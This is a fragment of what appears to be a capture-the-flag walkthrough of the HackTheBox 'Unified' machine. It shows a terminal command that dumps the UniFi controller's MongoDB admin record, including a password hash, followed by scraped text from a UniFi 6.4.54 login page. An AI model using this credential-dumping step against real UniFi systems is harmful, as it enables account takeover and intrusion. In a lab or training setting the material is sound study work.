 unifi@unified:/home/michael$ mongo --port 27117 ace --eval "db.admin.find().forEach(printjson);" | grep -A 20 admin
<dmin.find().forEach(printjson);" | grep -A 20 admin
"name" : "administrator",
"email" : "administrator@unified.htb",
"x_shadow" : "$6$Ry6Vdbse$8enMR5Znxoo.WfCMd/Xk65GwuQEPx1M.QP8/qHiQV0PvUc3uHuonK4WcTQFN1CRk3GwQaquyVwCVq8iQgPTt4.",
"time_created" : NumberLong(1640900495),
"last_site_name" : "default",
"ui_settings" : {
"neverCheckForUpdate" : true,
"statisticsPrefferedTZ" : "SITE",
"statisticsPreferBps" : "",
"tables" : {
"device" : {
"sortBy" : "type",
"isAscending" : true,
"initialColumns" : [
"type",
"deviceName",
"status",
"connection",
"network",
"ipAddress",
"experience",
"firmwareStatus",
unifi@unified:/home/michael$
UniFi®
6.4.54
Login error
Invalid username and/or password.
aa
Password
Remember me